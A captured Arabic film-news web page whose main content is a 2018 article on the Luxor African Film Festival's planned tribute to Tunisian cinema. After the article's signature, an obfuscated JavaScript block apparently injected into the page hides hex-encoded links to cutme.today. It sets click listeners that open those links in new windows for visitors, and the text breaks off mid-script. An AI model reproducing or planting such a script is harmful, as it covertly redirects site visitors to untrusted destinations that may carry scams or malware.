<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-14 has-mega-menu"><a href="https://cine-philia.com/category/%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">السينما العربية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-5" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/13/%d8%b0%d9%83%d8%b1%d9%89-%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%ad%d8%b3%d9%8a%d9%86-%d8%b1%d9%8a%d8%a7%d8%b6/" title="حسين رياض في ذكرى ميلاده.. رحلة فنية صنعت تاريخ الفن المصري"><img src="https://cine-philia.com/wp-content/uploads/2026/01/682-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/13/%d8%b0%d9%83%d8%b1%d9%89-%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%ad%d8%b3%d9%8a%d9%86-%d8%b1%d9%8a%d8%a7%d8%b6/" title="حسين رياض في ذكرى ميلاده.. رحلة فنية صنعت تاريخ الفن المصري">حسين رياض في ذكرى ميلاده.. رحلة فنية صنعت تاريخ الفن المصري</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/13/%d8%a7%d8%b9%d8%aa%d8%b0%d8%a7%d8%b1-%d8%a8%d9%8a%d9%88%d9%85%d9%8a-%d9%81%d8%a4%d8%a7%d8%af-%d9%84%d9%85%d8%ad%d9%85%d8%af-%d8%b3%d9%84%d8%a7%d9%85/" title="بيومي فؤاد: أخطأت وأتحمل المسؤولية وأتمنى عودة محمد سلام"><img src="https://cine-philia.com/wp-content/uploads/2026/01/0123650236-510x369.webp"></a></div><h3><a href="https://cine-philia.com/2026/01/13/%d8%a7%d8%b9%d8%aa%d8%b0%d8%a7%d8%b1-%d8%a8%d9%8a%d9%88%d9%85%d9%8a-%d9%81%d8%a4%d8%a7%d8%af-%d9%84%d9%85%d8%ad%d9%85%d8%af-%d8%b3%d9%84%d8%a7%d9%85/" title="بيومي فؤاد: أخطأت وأتحمل المسؤولية وأتمنى عودة محمد سلام">بيومي فؤاد: أخطأت وأتحمل المسؤولية وأتمنى عودة محمد سلام</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/13/%d9%81%d9%8a%d9%84%d9%85-%d8%b5%d9%88%d8%aa-%d9%87%d9%86%d8%af-%d8%b1%d8%ac%d8%a8-%d8%a7%d9%84%d8%a8%d8%a7%d9%81%d8%aa%d8%a7/" title="بعد الأوسكار.. فيلم «صوت هند رجب» يدخل سباق البافتا 2026"><img src="https://cine-philia.com/wp-content/uploads/2026/01/THE-VOICE-OF-HIND-RAJAB_0-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/13/%d9%81%d9%8a%d9%84%d9%85-%d8%b5%d9%88%d8%aa-%d9%87%d9%86%d8%af-%d8%b1%d8%ac%d8%a8-%d8%a7%d9%84%d8%a8%d8%a7%d9%81%d8%aa%d8%a7/" title="بعد الأوسكار.. فيلم «صوت هند رجب» يدخل سباق البافتا 2026">بعد الأوسكار.. فيلم «صوت هند رجب» يدخل سباق البافتا 2026</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/12/for-sa-akhera-ramadan-2026/" title="أبرز نجوم الدراما يجتمعون في مسلسل رمضان الجديد «فرصة أخيرة»"><img src="https://cine-philia.com/wp-content/uploads/2026/01/02310-510x369.webp"></a></div><h3><a href="https://cine-philia.com/2026/01/12/for-sa-akhera-ramadan-2026/" title="أبرز نجوم الدراما يجتمعون في مسلسل رمضان الجديد «فرصة أخيرة»">أبرز نجوم الدراما يجتمعون في مسلسل رمضان الجديد «فرصة أخيرة»</a></h3></div></div></div></li></ul></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15 has-mega-menu"><a href="https://cine-philia.com/category/%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9/">السينما العالمية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-6" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/15/the-housemaid-film-analysis-2025/" title="فيلم “الخادمة”.. حين يتحول البيت المثالي إلى مسرح للرعب الطبقي"><img src="https://cine-philia.com/wp-content/uploads/2026/01/unnamed-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/15/the-housemaid-film-analysis-2025/" title="فيلم “الخادمة”.. حين يتحول البيت المثالي إلى مسرح للرعب الطبقي">فيلم “الخادمة”.. حين يتحول البيت المثالي إلى مسرح للرعب الطبقي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/13/peter-greene-mickey-rourke-3-days-rising/" title="ميكي رورك والراحل بيتر غرين يتألقان في الفيلم النفسي &#8220;3 أيام صاعدة&#8221;"><img src="https://cine-philia.com/wp-content/uploads/2026/01/maxresdefault-1-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/13/peter-greene-mickey-rourke-3-days-rising/" title="ميكي رورك والراحل بيتر غرين يتألقان في الفيلم النفسي &#8220;3 أيام صاعدة&#8221;">ميكي رورك والراحل بيتر غرين يتألقان في الفيلم النفسي &#8220;3 أيام صاعدة&#8221;</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/13/jafar-panahi-iran-protests-film/" title="جعفر بناهي: الاحتجاجات الإيرانية حتمية والنظام يواجه الانهيار الشامل"><img src="https://cine-philia.com/wp-content/uploads/2026/01/PSIFF_260107_BIFFPanel_CAM20165-H-2026-510x369.webp"></a></div><h3><a href="https://cine-philia.com/2026/01/13/jafar-panahi-iran-protests-film/" title="جعفر بناهي: الاحتجاجات الإيرانية حتمية والنظام يواجه الانهيار الشامل">جعفر بناهي: الاحتجاجات الإيرانية حتمية والنظام يواجه الانهيار الشامل</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/12/one-battle-after-another-golden-globes-2026/" title="«One Battle After Another» يتوج أفضل فيلم كوميدي في غولدن غلوب 2026"><img src="https://cine-philia.com/wp-content/uploads/2026/01/battle-best-picture-comedy-510x369.webp"></a></div><h3><a href="https://cine-philia.com/2026/01/12/one-battle-after-another-golden-globes-2026/" title="«One Battle After Another» يتوج أفضل فيلم كوميدي في غولدن غلوب 2026">«One Battle After Another» يتوج أفضل فيلم كوميدي في غولدن غلوب 2026</a></h3></div></div></div></li></ul></li>
<li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-425 has-mega-menu"><a href="https://cine-philia.com/category/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86%d8%a7%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">مهرجانات سينمائية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-13" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/12/golden-globes-2026-winners/" title="«هامنت» يتوج أفضل فيلم درامي في غولدن غلوب 2026"><img src="https://cine-philia.com/wp-content/uploads/2026/01/Timothee-Chalamet-Noah-Wyle-Amy-Poehler-2026-golden-globe-awards984-011126-73916346c67a4cc791765f7d795f39e8-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/12/golden-globes-2026-winners/" title="«هامنت» يتوج أفضل فيلم درامي في غولدن غلوب 2026">«هامنت» يتوج أفضل فيلم درامي في غولدن غلوب 2026</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/12/casablanca-international-cinema-festival-13/" title="تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما"><img src="https://cine-philia.com/wp-content/uploads/2026/01/615418969_1276586811181596_1575970896950625224_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/12/casablanca-international-cinema-festival-13/" title="تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما">تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/08/european-film-weeks-morocco-2026/" title="بيان صحفي: المغرب يحتضن الدورة 31 من أسابيع الفيلم الأوروبي بثلاث مدن كبرى"><img src="https://cine-philia.com/wp-content/uploads/2026/01/thumbnail_Valeur-Sentimentale_Affiche_120x160_17.06_FI-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/08/european-film-weeks-morocco-2026/" title="بيان صحفي: المغرب يحتضن الدورة 31 من أسابيع الفيلم الأوروبي بثلاث مدن كبرى">بيان صحفي: المغرب يحتضن الدورة 31 من أسابيع الفيلم الأوروبي بثلاث مدن كبرى</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/22/cairo-short-film-festival-closing-7/" title="ختام الدورة السابعة لمهرجان القاهرة للفيلم القصير وتوزيع الجوائز"><img src="https://cine-philia.com/wp-content/uploads/2025/12/2025-639019537047269856-726-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/12/22/cairo-short-film-festival-closing-7/" title="ختام الدورة السابعة لمهرجان القاهرة للفيلم القصير وتوزيع الجوائز">ختام الدورة السابعة لمهرجان القاهرة للفيلم القصير وتوزيع الجوائز</a></h3></div></div></div></li></ul></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-18 has-mega-menu"><a href="https://cine-philia.com/category/%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d9%88-%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86/">دراما و تلفزيون</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-9" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/06/arrest-turkish-celebrities-drugs/" title="اعتقالات تطال مشاهير أتراك في قضية مخدرات واسعة بإسطنبول"><img src="https://cine-philia.com/wp-content/uploads/2026/01/695c8d8d4c59b76241348793-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/06/arrest-turkish-celebrities-drugs/" title="اعتقالات تطال مشاهير أتراك في قضية مخدرات واسعة بإسطنبول">اعتقالات تطال مشاهير أتراك في قضية مخدرات واسعة بإسطنبول</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/11/21/tv-watching-transformation-2025/" title="كيف غيّر البث التدفقي معنى التلفزيون في 2025؟"><img src="https://cine-philia.com/wp-content/uploads/2025/11/2017-12-10-16-58-videoblocks-old-vintage-television-set-retro-color-tv-oldschool_skzqn8_spe_thumbnail-full01-510x369.webp"></a></div><h3><a href="https://cine-philia.com/2025/11/21/tv-watching-transformation-2025/" title="كيف غيّر البث التدفقي معنى التلفزيون في 2025؟">كيف غيّر البث التدفقي معنى التلفزيون في 2025؟</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/10/29/khrouj-ila-albiir-ramadan-2026/" title="انطلاق تصوير مسلسل &#8220;الخروج إلى البئر&#8221; ببطولة عربية واسعة لرمضان 2026"><img src="https://cine-philia.com/wp-content/uploads/2025/10/Syrian-drama-4-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/10/29/khrouj-ila-albiir-ramadan-2026/" title="انطلاق تصوير مسلسل &#8220;الخروج إلى البئر&#8221; ببطولة عربية واسعة لرمضان 2026">انطلاق تصوير مسلسل &#8220;الخروج إلى البئر&#8221; ببطولة عربية واسعة لرمضان 2026</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/10/23/shukran-murtaja-closes-accounts/" title="بعد هجوم واسع.. شكران مرتجى تودّع جمهورها وتغلق حساباتها"><img src="https://cine-philia.com/wp-content/uploads/2025/10/2124713_1686394600-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/10/23/shukran-murtaja-closes-accounts/" title="بعد هجوم واسع.. شكران مرتجى تودّع جمهورها وتغلق حساباتها">بعد هجوم واسع.. شكران مرتجى تودّع جمهورها وتغلق حساباتها</a></h3></div></div></div></li></ul></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-17 has-mega-menu"><a href="https://cine-philia.com/category/%d9%86%d9%82%d8%af/">نقد</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-8" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/02/kay-malka-maryem-touzani-review/" title="&#8220;كايي مالكا&#8221; فيلم حميمي عن الشيخوخة وعن فضاءات طنجة"><img src="https://cine-philia.com/wp-content/uploads/2025/12/592197631_1257890693032737_8439576128595588422_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/12/02/kay-malka-maryem-touzani-review/" title="&#8220;كايي مالكا&#8221; فيلم حميمي عن الشيخوخة وعن فضاءات طنجة">&#8220;كايي مالكا&#8221; فيلم حميمي عن الشيخوخة وعن فضاءات طنجة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/10/28/femme-film-layana-torres-tetouan/" title="&#8220;ثديية&#8221;.. فيلم إسباني يواجه سؤال الأمومة بجرأة في مهرجان تطوان"><img src="https://cine-philia.com/wp-content/uploads/2025/10/MV5BOWUyYjhmOGYtMGRhZC00ZWZhLTk2YjYtY2RhNGU1YTViNzMxXkEyXkFqcGc@._V1_FMjpg_UX1000_-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/10/28/femme-film-layana-torres-tetouan/" title="&#8220;ثديية&#8221;.. فيلم إسباني يواجه سؤال الأمومة بجرأة في مهرجان تطوان">&#8220;ثديية&#8221;.. فيلم إسباني يواجه سؤال الأمومة بجرأة في مهرجان تطوان</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/09/18/%d8%b3%d9%88%d9%86%d8%a7%d8%aa%d8%a7-%d9%84%d9%8a%d9%84%d9%8a%d8%a9-%d9%84%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%83%d9%84%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a%d9%84-2/" title="&#8220;سوناتا ليلية&#8221; لعبد السلام الكلاعي فيلم رومانسي مخادع..في القاعات السينمائية هذا الأسبوع"><img src="https://cine-philia.com/wp-content/uploads/2025/09/548390995_10239836807160407_7092415413117916320_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/09/18/%d8%b3%d9%88%d9%86%d8%a7%d8%aa%d8%a7-%d9%84%d9%8a%d9%84%d9%8a%d8%a9-%d9%84%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%83%d9%84%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a%d9%84-2/" title="&#8220;سوناتا ليلية&#8221; لعبد السلام الكلاعي فيلم رومانسي مخادع..في القاعات السينمائية هذا الأسبوع">&#8220;سوناتا ليلية&#8221; لعبد السلام الكلاعي فيلم رومانسي مخادع..في القاعات السينمائية هذا الأسبوع</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/08/04/chohra-alwahm-film-oham/" title="شهرة الوهم المثيرة قراءة في فيلم &#8220;أوهام الشهرة&#8221;"><img src="https://cine-philia.com/wp-content/uploads/2025/08/525160277_1289450926100866_7817490735301399790_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/08/04/chohra-alwahm-film-oham/" title="شهرة الوهم المثيرة قراءة في فيلم &#8220;أوهام الشهرة&#8221;">شهرة الوهم المثيرة قراءة في فيلم &#8220;أوهام الشهرة&#8221;</a></h3></div></div></div></li></ul></li>
<li id="menu-item-6011" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-6011 no-mega-menu"><a href="https://cine-philia.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/">مرئيات سينفيليا</a></li>
<li id="menu-item-4865" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-4865 no-mega-menu"><a href="https://cine-philia.com/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://cine-philia.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>




<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-2349" class="post-2349 post type-post status-publish format-standard has-post-thumbnail hentry category-3 category-13">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://cine-philia.com/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://cine-philia.com/category/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">متابعات سينمائية</a></span>  &frasl;   <span class="current">مهرجان الأقصر للسينما الإفريقية يعلن تفاصيل تكريم السينما التونسية على هامش أيام قرطاج السينمائية</span></div>			<header class="entry-header">
				<h1 class="entry-title">مهرجان الأقصر للسينما الإفريقية يعلن تفاصيل تكريم السينما التونسية على هامش أيام قرطاج السينمائية</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://cine-philia.com/author/pdj/">سينفيليا</a></span></span><span class="posted-on"> <a href="https://cine-philia.com/2018/11/12/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d8%b1-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%8a%d8%b9%d9%84%d9%86/" rel="bookmark"><time class="entry-date published updated" datetime="2018-11-12T10:54:52+01:00">12 نوفمبر، 2018</time></a></span><span class="post-view">1839</span><span class="comments-count"><a href="https://cine-philia.com/2018/11/12/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d8%b1-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%8a%d8%b9%d9%84%d9%86/#respond">0</a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcine-philia.com%2F2018%2F11%2F12%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2582%25d8%25b5%25d8%25b1-%25d9%2584%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%25d8%25a7-%25d8%25a7%25d9%2584%25d8%25a5%25d9%2581%25d8%25b1%25d9%258a%25d9%2582%25d9%258a%25d8%25a9-%25d9%258a%25d8%25b9%25d9%2584%25d9%2586%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=مهرجان%20الأقصر%20للسينما%20الإفريقية%20يعلن%20تفاصيل%20تكريم%20السينما%20التونسية%20على%20هامش%20أيام%20قرطاج%20السينمائية&amp;url=https%3A%2F%2Fcine-philia.com%2F2018%2F11%2F12%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2582%25d8%25b5%25d8%25b1-%25d9%2584%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%25d8%25a7-%25d8%25a7%25d9%2584%25d8%25a5%25d9%2581%25d8%25b1%25d9%258a%25d9%2582%25d9%258a%25d8%25a9-%25d9%258a%25d8%25b9%25d9%2584%25d9%2586%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Fcine-philia.com%2F2018%2F11%2F12%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2582%25d8%25b5%25d8%25b1-%25d9%2584%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%25d8%25a7-%25d8%25a7%25d9%2584%25d8%25a5%25d9%2581%25d8%25b1%25d9%258a%25d9%2582%25d9%258a%25d8%25a9-%25d9%258a%25d8%25b9%25d9%2584%25d9%2586%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=مهرجان%20الأقصر%20للسينما%20الإفريقية%20يعلن%20تفاصيل%20تكريم%20السينما%20التونسية%20على%20هامش%20أيام%20قرطاج%20السينمائية%20-%20https%3A%2F%2Fcine-philia.com%2F2018%2F11%2F12%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2582%25d8%25b5%25d8%25b1-%25d9%2584%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%25d8%25a7-%25d8%25a7%25d9%2584%25d8%25a5%25d9%2581%25d8%25b1%25d9%258a%25d9%2582%25d9%258a%25d8%25a9-%25d9%258a%25d8%25b9%25d9%2584%25d9%2586%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="600" height="338" src="https://cine-philia.com/wp-content/uploads/2018/11/997.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://cine-philia.com/wp-content/uploads/2018/11/997.jpg 600w, https://cine-philia.com/wp-content/uploads/2018/11/997-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div>
			<div class="entry-content">
				<p style="text-align: justify;"><strong>قسم خاص لعرض أهم 5 أفلام في السينما التونسية بحضور مخرجيها ومعرضا لأهم 20 ملصق لفيلم تونسي وكتاب تاليف الدكتور طارق بن شعبان و حضور كبير لأهم صناع السينما التونسية</strong></p>
<p style="text-align: justify;"><strong>إدارة المهرجان : السينما التونسية تكريمها مستحق لأنها سينما جادة وعريقة</strong></p>
<p>&nbsp;</p>
<p style="text-align: justify;">يعلن مهرجان الاقصر للسينما الافريقية خلال فعاليات أيام قرطاج السينمائية في دورته التاسعة والعشرين عن تكريم السينما التونسية في دورته الثامنة مارس 2019 بحضور كل من السيناريست سيد فؤاد رئيس المهرجان والمخرجة عزة الحسيني مديرته والدكتورة لمياء قيقة المدير الفني لأيام قرطاج السينمائية . وقد تم لقاء مبدئي بين مهرجان &#8221; الأقصر للسينما الإفريقية &#8221; و&#8221;المركز الوطني للسينما والصورة &#8221; بحضور مديرته الدكتورة شيراز العتيري والدكتور طارق بن شعبان لمناقشة كافة تفاصيل هذا التكريم ومن المنتظر أن يتم توقيع بروتوكول تعاون بين مهرجان الأقصر للسينما الافريقية و المركز باعتباره الجهه القومية التي تمثل السينما التونسية في الشهر القادم. تفاصيل التكريم المبدئية تتلخص في خروج كتاب عن السينما التونسية في الألفية الثالثة من تاليف الدكتور طارق بن شعبان باللغة الفرنسية واللغة العربية كما سيشارك المركز الوطني للسينما والصورة في ترشيح أهم الأفلام التي تمثل السينما التونسية على مدار تاريخها كما سيتم عمل معرض يحتوي علي 20 ملصق لأشهر وأهم الأفلام في السينما التونسية وعروض 5 أفلام بقسم خاص لتكريم السينما التونسية في الدورة الثامنة بمهرجان الأقصر للسينما الإفريقية بحضور وفد كبير من السينمائيين التوانسة يشمل فريق عمل أيام قرطاج السينمائية وعلى رأسهم المنتج نجيب عياد المدير العام لأيام قرطاج السينمائية والدكتورة لمياء قيقة المدير الفني للمهرجان وأيضا مخرجي الأفلام الخمسة التي ستعرض في مهرجان الأقصر للسينما الإفريقية بالتعاون مع المركز الوطني للسينما والصورة . كما سيقام ندوة رئيسية عن السينما التونسية وسيصدر المهرجان عدد خاص من نشرته عن صناعة السينما في تونس ودور المركز الوطني للسينما والصورة ومهرجان أيام قرطاج السينمائية في نهضة هذه الصناعة بالإضافة لمشاركة الأفلام التونسية في كافة مسابقات المهرجان ودعوة صناعها للمشاركة بالفعاليات . وأكدت إدارة مهرجان الأقصر للسينما الافريقية ان اختيار السينما التونسية وتكريمها هو تكريم مستحق لسينما جادة وعريقة وكذلك لمهرجان مهم مثل ايام قرطاج السينمائية . وتقام الدورة الثامنة من مهرجان الأقصر للسينما الإفريفية الذي تنظمه مؤسسة شباب الفنانين المستقلين في الفترة من 15 إلى 21 مارس 2019، تحت رعاية وزارتي الثقافة والخارجية  المصرية وبدعم من وزارة السياحة والشباب والرياضة وdmc ونقابة المهن السينمائية والبنك الأهلي المصري وبالتعاون مع محافظة الأقصر.</p>
<p>&nbsp;</p>
<p><strong>سينفيليا</strong><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else 